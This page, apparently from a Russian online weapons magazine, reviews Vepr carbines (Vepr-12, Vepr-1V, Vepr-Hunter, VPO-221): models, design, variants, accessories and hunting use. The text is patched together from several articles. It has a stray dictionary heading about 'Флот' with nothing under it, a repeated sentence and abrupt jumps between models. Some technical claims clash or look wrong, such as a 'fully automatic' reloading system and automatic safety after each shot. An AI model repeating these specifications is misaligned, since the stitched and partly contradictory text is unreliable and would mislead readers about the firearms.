<li>ВПО-147 / к.308Win</li>
<li>ВПО-148 / к.5,45х39</li>
</ul>
<p>Из плюсов можно отметить:</p>
<ul>
<li>Грозный милитари вид</li>
<li>Усиленная пулеметная коробка</li>
<li>Толстый ствол, что позволяет совершать более точные выстрелы</li>
<li>Легко модернизировать карабин под свои задачи</li>
</ul>
<p>Из минусов:</p>
<p>Большой вес</p>
<h3><span id="i-18">«Хантер»</span></h3>
<p>Карабин «Вепрь-Хантер» обладает цельной ложей, которая сильно напоминает классическую, а также обладает полупистолетной рукоятью. «<a href='/vepr-hanter-308/'>Вепрь-Хантер-308</a>» обладает двумя видами расположения мушки, либо посередине ствола, либо рядом возле дульного среза.</p>
<p>Модельный ряд</p>
<ul>
<li>Вепрь-Хантер / ВПО-101 / к.308Win</li>
<li>Вепрь-Хантер / ВПО-101-М / к.308Win</li>
<li>Вепрь-Хантер / ВПО-102 / к.30-06Spr</li>
<li>Вепрь-Хантер / ВПО-102-М / к.30-06Spr</li>
<li>Вепрь-Хантер / ВПО-124 / к.7,62х54R</li>
</ul>
<h3><span id="-94">«СОК-94»</span></h3>
<p>«Вепрь СОК-94» — это одна из первейших моделей вооружения этого типа, которая обладает патронами калибра 7,62х39. Используется такое оружие военными и сторожевыми подразделениями.</p>
<h3><span id="-545_-98">«Вепрь-5,45» / СОК-98</span></h3>
<p>«Вепрь-5,45» или как его еще называют СОК-98 – это винтовка, предназначенная для экспорта. Калибр пули этого типа оружия 5,45х39 мм.</p>
<h2><span id="___-12">Устройство и принцип действия карабина Вепрь-12</span></h2>
<p>Основой для «Вепря-12» стала конструкция ручного пулемета системы Калашникова 74-го года. Используется все тот же принцип отвода затвора под действием пороховых газов, которые поступают в специальную газовую трубку.</p>
<p>Располагается данное устройство сверху ствола и заключено в газовую коробку. Внутри трубки предусмотрен поршень, отходящий назад и тем самым отводящий прикрепленный к нему затвор. После отвода затвора происходит экстракция гильзы через окошко на ствольной коробке.</p>
<p>
Вепрь-12 — фото карабина</p>
<p>Ствольная коробка (СК) выполнена из стали и обладает очень толстыми стенками, а также “щечками” по бокам. Такое положение дел придает всей конструкции надежность, долговечность и, как следствие, большую массу и размеры. Если обобщать, то это наследие пулемета, использованного в качестве основы всего карабина.</p>
<p>По причине высокого веса, с ВПО-205 редко ходят на охоту.</p>
<p>В дополнении на СК закреплены планки Вивера: на крышке и на боковой стороне.</p>
<p>Прицельная линия ружья очень короткая. Мушка расположена на газовой камере, как и целик. Малое расстояние между ними не позволяет комфортно целиться из стоковых приспособлений. Сам целик легко регулируется при помощи особой отвертки. На нем есть отметки для стрельбы из разных боеприпасов на разное расстояние. В целях уменьшения вспышки от выстрела и лучшей стабильности, на конце ствола закреплен пламегаситель.</p>
<p>Вепрь-12 «Молот» — фото</p>
<p>Карабин «Вепрь-12 Молот» выполнен из металла, за исключением пистолетной рукояти и цевья – они сделаны из пластика черного цвета. Приклад состоит из нескольких металлических трубок, так называемого скелетного типа. Может складываться (На ряде моделей при этом срабатывает автоматический предохранитель), предусмотрена подставка для щеки.</p>
<p>Как и на СК, на цевье в наличии планка Вивера. На нее можно подвесить, используя кронштейны, тактическую рукоятку или сошки. Одной из особенностей производимых на Вятско-Полянском заводе изделий – наличие металлического приемного аппарата для магазинов. Установка этого устройства повышает общую надежность всей конструкции и защищает магазин от повреждения при сильном ударе.</p>
<p>
<a href='/vepr/'>Ружье Вепрь</a> ВПО 205 01</p>
<p>Боепитание винтовки происходит из секторного магазина, полностью пластикового. В магазин Вепрь 12К вмещается 10 боезарядов. Больше нельзя по законодательству УК Российской Федерации. По той же причине спусковой механизм лишен автовзведения.</p>
<table>
<tbody>
<tr>
<td>Фотография</td>
<td>Название</td>
<td>Описание</td>
</tr>
<tr>
<td></td>
<td>Ствольная коробка</td>
<td>В ней располагается вся механика. Центральная часть</td>
</tr>
<tr>
<td></td>
<td>Газовая камера</td>
<td>В ней есть поршень, который под действием пороховых газов отводит затвор</td>
</tr>
<tr>
<td></td>
<td>Спусковая система</td>
<td>Отвечает за выстрел</td>
</tr>
<tr>
<td></td>
<td>Цевье</td>
<td>За него стрелок держит оружие</td>
</tr>
<tr>
<td></td>
<td>Рукоятка</td>
<td>Элемент эргономики, рядом расположен спусковой крючок и флажок предохранителя</td>
</tr>
<tr>
<td></td>
<td>Прицельные элементы</td>
<td>Используются для прицеливания</td>
</tr>
<tr>
<td></td>
<td>Приклад</td>
<td>Упор для плеча. Складывается. В наличии подставка для щеки</td>
</tr>
<tr>
<td></td>
<td>Боевая пружина</td>
<td>Отводит затвор на изначальную позицию после выстрела</td>
</tr>
<tr>
<td></td>
<td>Магазин</td>
<td>Элемент питания патронами</td>
</tr>
</tbody>
</table>
<h2><span id="i-19">Варианты и модификации</span></h2>
<ul>
<li>ВПО-205-00 — модель с длиной ствола 430 мм, имеет съемный пламегаситель и механизм блокировки спускового крючка, исключающий возможность ведения стрельбы при сложенном прикладе.</li>
<li>ВПО-205-01 (L-520) — модель с длиной ствола 520 мм, имеет несъёмный пламегаситель, возможность ведения стрельбы со сложенным прикладом.</li>
<li>ВПО-205-01 (L-570) — модель с длиной ствола 570 мм, имеет съёмный пламегаситель, возможность ведения стрельбы со сложенным прикладом.</li>
<li>ВПО-205-02 — модель с длиной ствола 680 мм, имеет возможность установки в дульной части ствола внутренних дульных втулок, унифицированных с ружьями серии «Бекас» и «Бекас — Авто», также имеется возможность ведения стрельбы со сложенным прикладом.</li>
<li>ВПО-205-03 — модель с длиной ствола 305 мм, имеет съемный пламегаситель и механизм блокировки спускового крючка, исключающий возможность ведения стрельбы при сложенном прикладе.</li>
<li>ВПО-205-04 — модель с длиной ствола 483 мм, имеет деревянный нескладной приклад.</li>
<li>ВПО-206 — модификация ВПО-205-00 под патрон 12/70.</li>
<li>«Вепрь-12 IPSC» — спортивная модификация, изменённая в соответствии с требованиями Федерации практической стрельбы и с учётом пожеланий стрелков-спортсменов. В конструкцию введены дополнительные элементы, делающие обращение с карабином более удобным (двусторонний кнопочный предохранитель, кнопка сброса магазина, левосторонний рычаг взвода затвора, отсутствуют штатные прицельные приспособления и др.).</li>
<li>ВПО-205С — служебная модификация под патрон .12/76 мм, разработанная в 2005—2006 годы, предназначена для частных охранных предприятий</li>
</ul>
<p>Для гладкоствольных карабинов «Вепрь-12» разработаны и выпускаются аксессуары и дополнительное оборудование:</p>
<ul>
<li>дульный тормоз-компенсатор («компенсатор Ильина ГК-01»);</li>
<li>разного рода чоки (получок, &#171;парадокс&#187; на ствол (насадки и удлинители ствола);</li>
<li>телескопические складные сошки</li>
<li>шахта приёмника магазина (выпускается в двух модификациях: сварная стальная и литая дюралюминиевая);</li>
<li>несколько различных вариантов цевья (гладкое либо с планкой Вивера — для установки передней рукояти, тактического фонаря, лазерного целеуказателя);</li>
<li>спортивные эргономические рукоятки для удобства удержания оружия (в том числе, регулируемые).</li>
<li>крышка ствольной коробки с планкой Вивера для установки прицелов;</li>
<li>коробчатые магазины на 4, 8 и 10 патронов;</li>
<li>барабанные(роторные) магазины на 10 и более патронов (часто псевдовместительные, так как российским законодательством запрещены магазины с вместимостью более 10 патронов);</li>
<li>различные варианты приклада, в том числе складные и телескопические;</li>
<li>тактические фонари;</li>
<li>лазерные и диодные инфракрасные осветители для улучшения работы ночных прицелов;</li>
<li>телескопический приклад, устанавливается через специальный переходник взамен штатного, что придает дополнительную степень свободы для стрельбы разными стрелками и в разных условиях (например, в зимней одежде). В некоторых видах телескопических прикладов есть отделения для хранения ЗИПа и/или запасных элементов питания к прицелам, фонарям или лазерным целеуказателям.</li>
</ul>
<h2><span id="i-20">Использование на охоте</span></h2>
<p>Карабин «Вепрь» чаще всего используется для охоты на крупного зверя: кабаны, лоси и даже медведи. Также оружие окажется крайне эффективным для отстрела хищников, например, волков, поскольку позволяет вести точный огонь с дистанции до 300 метров</p>
<p>
При этом мощности винтовки хватит для того, чтобы не оставлять после себя подранок, что очень важно для любого охотника, преследующего принципы гуманизма
</p>
<p>Благодаря тому, что «Вепрь» имеет возможность для установки различного «обвеса», его довольно часто покупают в качестве базы для модификации. Практически каждый профессиональный охотник оснащает свой карабин оптикой или прибором ночного видения, чтобы увеличить шансы на попадание в цель с большой дистанции. Такое оружие окажется одинаково эффективным как при охоте из засидки, так и с подхода.</p>
<p>«Вепрь» — уникальное и довольно мощное оружие, которое особенно придется по вкусу тем, кто любит охотиться на крупных животных. Благодаря широкому модельному ряду и возможности проводить модификацию, каждый владелец сможет стать обладателем карабина, который соответствует его личным требованиям. И несмотря на то, что винтовка имеет довольно много недоработок, она все же продолжает получать все больше хвалебных отзывов от охотников в интернете.</p>
<h2><span id="__1-2">Обзор карабина Вепрь 1В</span></h2>
<p>Представляя собой отличный вариант современного и оборудованного необходимыми устройствами оружия, модель карабина Вепрь 1В отлично себя зарекомендовала как в профессиональном использовании, так и в тренировке меткости, а также в соревнованиях по спортивной стрельбе. Обладая способностью поражать даже на значительном расстоянии среднюю и мелкую дичь, карабин обеспечивает максимальное удобство его эксплуатации за счет продуманности и эргономичности своих форм.</p>
<p>Компактность и относительно небольшой вес позволяет с легкостью его транспортировать, а также гарантировать удобство и комфорт при использовании: таким карабином с легкостью управится как мужчина средней комплекции, так и хрупкая женщина и даже подросток. А несколько разновидностей данной модели (в зависимости от калибра применяемого патрона) существенно расширят выбор при покупке карабина.</p>
<p>Обзор карабина ВПО-148 (Вепрь-1В в калибре 5,45 ) представлен в данном видео:</p>
</p>
<p><iframe loading="lazy" title="Обзор ВПО-148. Новый Вепрь-1В в калибре 5,45 / New Vepr-1V (VPO-148) review" width="500" height="281" src="https://www.youtube.com/embed/ZtW3PoQVCg4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-21">Преимущества и недостатки</span></h3>
<p>К преимуществам любого вида карабинов можно отнести такие характеристики, как эстетичность внешнего оформления, сочетание компактности и небольшого веса, удобство процесса разборки и возможность его усовершенствования. Так, модель Вепрь 1В, отличаясь от своих аналогов сторонних производителей, гарантирует при совершении выстрелов максимальную прицельность и кучность стрельбы, что повышает ее эффективность.</p>
<p>Также рассматриваемая модель карабина хорошо себя зарекомендовала себя в получении первоначальных навыков стрельбы из огнестрельного оружия: за счет своей простоты устройства и возможности быстрой разборки, а также компактности даже начинающий любитель стрельбы сможет научиться навыкам.</p>
<p>К преимуществам рассматриваемой модели следует также отнести следующие его качества:</p>
<p>
достойная базовая комплектация, в которую входит наличие подробной инструкции по использованию, паспорта и сертификата качества от производителя;<br />
возможность проведения тюнинга — это позволяет увеличить показатели прицельности и дальности, что важно применении карабина в охоте. Тюнинг также позволяет использовать дополнительное оборудование сторонних производителей, что также положительно влияет на возможности поражения цели;<br />
наличие непосредственно под оптически прицелом шомпола — как и полагается боевому оружию;<br />
относительная доступность стоимости, сразу привлекающая покупателей.. Технические характеристики сделали модель Вепрь 1В мощной и устойчивой к внешним воздействиям, неизбежно возникающим в ходе ее использования
</p>
<p>Технические характеристики сделали модель Вепрь 1В мощной и устойчивой к внешним воздействиям, неизбежно возникающим в ходе ее использования.</p>
</p>
<p>К недостаткам данной модели, по мнению владельцев, можно отнести флажковый предохранитель, который несколько мешает процессу эксплуатации карабина. Однако этот недостаток можно назвать несущественным на фоне остальных достоинств рассматриваемой модели.</p>
<p>Вепрь-1B в калибре 7,62×39 (ВПО-126)</p>
<h3><span id="i-22">Предназначение</span></h3>
<ul>
<li>Использование карабина модели Вепрь 1В его техническими возможностями обусловлено в охоте, поскольку отличная прицельность дает возможность поражать движущиеся цели на значительном расстоянии (порядка 200 м).</li>
<li>Возможность использования рассматриваемой модели как мужчинами, так и женщинами обусловлена не только простотой конструкции, а также эргономичностью карабина.</li>
<li>Также возможно использование рассматриваемого карабина в тренировках меткости и соревнованиях.</li>
</ul>
<h3><span id="i-23">Разновидности</span></h3>
<p>Выпускаемый на базе РПК (ручного пулемета Калашникова), карабин Вепрь 1В имеет несколько разновидностей, каждая из которых отлично себя зарекомендовала как профессиональное охотничье оружие.</p>
<ul>
<li>Представленный карабин Вепрь 1В с калибром патронов .308 и стволом 420 мм, обладает высоким показателем кучности стрельбы, что позволяет легко поражать даже движущуюся цель на значительном расстоянии.</li>
<li>Также имеется в продаже разновидность с калибром патронов .223 (5,56х45), которая сочетает в себе удобство использования за счет компактных размеров и отличные показатели прицельности стрельбы.</li>
</ul>
<h2><span id="i-24">Конструкция</span></h2>
<p>Покупатель, решивший приобрести в свою коллекцию карабин «Вепрь», должен понимать, что конструкция модели может меняться в зависимости от того, какой модификации будет отдано предпочтение. Существуют даже версии с нарезным стволом, использующие для стрельбы «натовские» боеприпасы. Однако почти каждая модель имеет следующие конструктивные особенности:</p>
<ol>
<li>Хромированное покрытие на ствольном канале и патроннике — используется для того, чтобы увеличить срок эксплуатации оружия, повысив прочность металлических деталей, а также уменьшив их сопротивление коррозии. Хром присутствует даже на нарезных моделях.</li>
<li>Прицельная планка «ласточкин хвост» (11 миллиметров) или Пикатинни (22 миллиметра) — применяются для установки оптических, коллиматорных, диоптрических и других прицелов. С открытой мушки и целика прицельная дальность карабина составляет не более 300 метров.</li>
<li>Система отвода газов и запирания затворной рамы — такой принцип действия присутствует в каждом «Вепре», что немного уменьшает возможность выбора модификации под индивидуальные требования. Зато работает механизм практически безотказно.</li>
<li>Ортопедический приклад с резиновым тыльником — значительно уменьшает отдачу, а также делает процесс стрельбы комфортным. На пистолетной рукоятке имеется вырез под большой палец, что весьма кстати.</li>
</ol>
<ol>
<li>Несъемный пламегаситель на конце дульного среза — предназначен для уменьшения вспышек пламени, возникающих в момент выстрела. К сожалению, именно из-за него установить на «Вепря» дополнительные дульные сужения невозможно.</li>
<li>Флажковый предохранитель — более предпочтительный вариант для охотника, нежели классический кнопочный вариант. Такой предохранитель имеет красный и зеленый индикаторы, которые позволяют быстро определить, находится ли оружие в режиме огня.</li>
</ol>
<p>Также отдельного упоминания заслуживает качество материалов, из которых изготавливается «Вепрь». Во-первых, для создания ствольного канала и патронника использовалась оружейная сталь с повышенным содержанием углерода, прошедшая метод холодной закалки. Это позволяет применять карабин практически в любых погодных условиях (от +50 до –50 градусов по Цельсию). Во-вторых, деревянный приклад изготавливается только из качественных пород орешника. Если же он и заменяется на пластмассовую версию, то лишь на ту, в которой имеется повышенное содержание полимерных волокон.</p>
<p>Ударно-спусковой механизм у «Вепрей» также имеет некоторые интересные особенности. К примеру, практически в каждой версии применяется подпружинный ударник, который гарантирует владельцу то, что оружие будет успешно использовать патроны как отечественного, так и импортного производства. Располагается УСМ не под патронником, как это привычно видеть в других карабинах, а в специально отведенном для него коробе — такая методика в несколько раз повышает срок эксплуатации ружья.</p>
<h2><span id="i-25">Значение слова Флот по словарю Брокгауза и Ефрона:</span></h2>
<h2><span id="i-26">Конструкционные особенности</span></h2>
</p>
<p>Автоматическая система перезарядки, возможность установки прицела, надежный ствол.</p>
<ol>
<li>Полностью автоматическая система перезарядки. Возможно, кому-то и нравится стрелять из болтовок, однако давайте будем честны — самозарядные карабины гораздо удобнее. При этом конструкция газовой камеры была скопирована с РПК, так что система отличается простотой и надежностью, а также не придирчива к качеству боеприпасов и пороха. Хотя чистить такой механизм все равно придется.</li>
<li>Возможность установки дополнительного прицельного приспособления, не убирая при этом уже настроенный стандартный прицел. Крайне полезная особенность для тех, кто использует оптику лишь время от времени. Это позволит сэкономить значительную часть боеприпасов, ведь вам не придется постоянно проводить пристрелку оружия. Кроме того, если в процессе охоты оптика собьется, ее всегда можно снять и продолжить промысел.</li>
<li>Повышенная система безопасности. Благодаря наличию сразу двух упоров в системе запирания ствола вероятность случайного выстрела сведена практически к нулю. Кроме того, после каждого выстрела оружие устанавливается на предохранитель, так что забывчивый охотник точно себе не навредит. Ну а благодаря тому, что УСМ располагается в специальной колодке, без взведенного курка выстрел невозможен, даже если оружие упадет с большой высоты.</li>
<li>Современная эргономика. На карабине используется длинное ложе типа «Монте-Карло», которое отличается высоким показателем удобства, но при этом весит гораздо меньше, чем стандартное снайперское или автоматное ложе. Кроме того, на тыльной стороне приклада находится резиновый амортизатор, который хорошо поглощает отдачу от выстрела, в результате чего она становится равной не более 28 Дж.</li>
<li>Надежный и качественный ствол. Во время изготовления ствольного канала и патронника использовался метод холодной ковки, в результате чего оружие обрело дополнительную прочность. Металлические детали получили оксидное покрытие, гарантирующее возможность использования карабина даже во время дождя (коррозия ему не страшна), а также придающее стволу привлекательный внешний вид.</li>
</ol>
<p>Судя по интернет-отзывам, «Вепрь-Хантер» — это один из самых популярных российских карабинов 21 века. Несмотря на довольно большой вес, а также не самые лучшие показатели кучности, многие охотники отдают предпочтение именно этой модели. Причина проста — низкая стоимость оружия (особенно в сравнении с импортными аналогами), простота и надежность конструкции. Ведь, по сути, модель взяла лучшие качества от легендарного пулемета, но при этом прекрасно адаптирована под нужды современных охотников.</p>
<h2><span id="i-27">Ружье Вепрь описание</span></h2>
<p>Гладкоствольный охотничий карабин ВПО 221 01 калибра 9.6 53 lancaster производства Молот Оружие, сконструировано для охоты, применяется также для спортивной стрельбы и оттачивания практических навыков.</p>
<p>Самозарядное ружье Молот ВПО создано на базе ручного пулемета Калашникова, тем самым обеспечив карабину надежный запас прочности.</p>
<p>Перезарядка полуавтоматического ружья осуществляется за счет энергии пороховых газов, с использованием газового двигателя. Запирание затвора производится на два боевых упора. Ударник в канале затвора подпружинен, что позволяет избежать непроизвольного накола капсуля.</p>
<p>УСМ куркового типа обеспечивает производство одиночных выстрелов. Безопасность при обращении с многозарядным карабином обеспечивает 		Флажковый предохранительФлажковый предохранитель  — это флажок, который или не дает спусковому крючку двигаться, или отсоединяет спусковой крючок от ударного механизма.Подробнее.</p>
<p><a href='/vpo-221/'>Вепрь ВПО 221</a> оснащен гладким холоднокованым стволом <a href='/ruze-lankaster/'>со сверловкой Ланкастер</a>. 		Метод ротационной холодной ковкиМетод ротационной холодной ковки — ковка, выполняющаяся по квазисхеме всестороннего сжатия. Отличительной особенностью технологии является точность получаемых изделий и чистота поверхности.Подробнееобеспечивает высокое качество, плотную структуру стали ствола. Профиль канала по форме напоминает овал в сечении, причем овал закручен по всей длине ствола. С такими своеобразными нарезами пуля стабилизируется за счет вращения. В результате отличная кучность и отличные показатели по резкости боя.</p>
<p>Приятное преимущество — приобрести данный карабин может любой гражданин с наличием лицензии, не имеющий пятилетнего стажа.</p>
<p>Хромирование канала ствола  повышает износостойкость материала и продлевает срок службы газоотводного ружья, предотвращая коррозию.</p>
<p>ВПО 221 оснащен коробчатым магазином на 5 патронов адаптированный под патроны калибра 9.6 53 lancaster. В сочетании с полуавтоматической перезарядкой можно быстро произвести несколько выстрелов без смены позиции.</p>
<p>Карабин оснащен съемным пламегасителем.</p>
<p>ВПО 221 01: надежный запас прочности – точный выстрел.</p>
<p>Цевье и приклад гладкоствольного ружья изготовлены из ореховой древесины. Приклад ортопедической формы с вырезом под большой палец и пистолетной рукоятью. Для удобства стрельбы выполнен со щекой и резиновым затыльником, амортизирующим энергию при выстреле.</p>
<p>Самозарядный карабин оснащен штатными прицельными приспособлениями – прицельной планкой с дистанцией до 300 м и мушкой, регулируемой в двух плоскостях. На ствольной коробке с левой стороны имеется посадочное место для крепления кронштейнов под оптику.</p>
<p>В данном варианте карабин ВПО 221 9.6 х53 Ланкастер комплектуется стволом длиной 520 мм. Отличный вариант для ходовой охоты.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="4737">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/karabin-poluavtomat/' class='title'>Лучшие карабины для охоты: обзор отечественных и зарубежных моделей</a>

		<div class="text">
			Содержание
Замглавы МИД Ирана сообщает о начале работы в Вене над текстом соглашения о возвращении в...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vpo-136/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/9/a/1/9a141968b88beb028fab88f082a2c401.jpeg" alt="" /></a>
							
		<a href='/vpo-136/' class='title'>Обзор карабина впо-136 и сравнение с впо-133 (вепрь-км и вепрь-к)</a>

		<div class="text">
			Польза меда с орехами. Как сделать смесь и как употреблять?
На вооружении
СВД – снайперская «плетка»
Технические...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ruze-bekas/' class='title'>Ружья &#171;бекас&#187;: характеристики, преимущества, обзор моделей</a>

		<div class="text">
			Боеприпасы

Из помпового ружья можно стрелять как дробовыми патронами, так и пулями. Наиболее распространен...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/boing-797/' class='title'>Обзор семейства самолетов boeing 777</a>

		<div class="text">
			«Возвращает страну в высшую лигу авиации»: каково значение полёта лайнера МС-21 с отечественными двигателями...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vpo-205-02/' class='title'>Карабин вепрь 12: описание, характеристики и фото</a>

		<div class="text">
			Как устроен карабин Вепрь 308

Карабин Вепрь 308 win уже давно находится в арсенале у охотников. Доступный...		</div>

	</div>


			
				
	<div class="item">

		<a href='/maksimalnaa-skorost-vertoleta/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/5/7/5/5751a77450d9e372b06bfcfd069f609e.jpeg" alt="" /></a>
							
		<a href='/maksimalnaa-skorost-vertoleta/' class='title'>Вертолеты семейства ми-8. история и характеристики</a>

		<div class="text">
			Содержание
Лопасть Оккама

Технологический предел скорости вертолета определяется разницей в скорости...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/drobovik-dla-samooborony/' class='title'>Помповое охотничье ружье: обзор, технические характеристики, фото</a>

		<div class="text">
			Функции МВД

Основная функция полиции МВД РФ и ее структурных элементов – обеспечение охраны общественного...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vintovka-vepr/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/f/d/7/fd748fc84f7793f34d68a4043276ab1c.jpeg" alt="" /></a>
							
		<a href='/vintovka-vepr/' class='title'>Карабин «вепрь-308 супер»: фото, характеристики, отзывы</a>

		<div class="text">
			Рядом расположены достопримечательности
Эксплуатация и обслуживание

Как свидетельствуют отзывы, «Вепрь-308»...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vepr-308-otzyvy-ohotnikov/' class='title'>Карабин &#171;вепрь-308 супер&#187;: отзывы охотников, характеристики и фото</a>

		<div class="text">
			Обзор карабина Вепрь Пионер


Современный дизайн карабина Вепрь Пионер обеспечивает первоначальный интерес...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/vepr-1v/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='4737' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
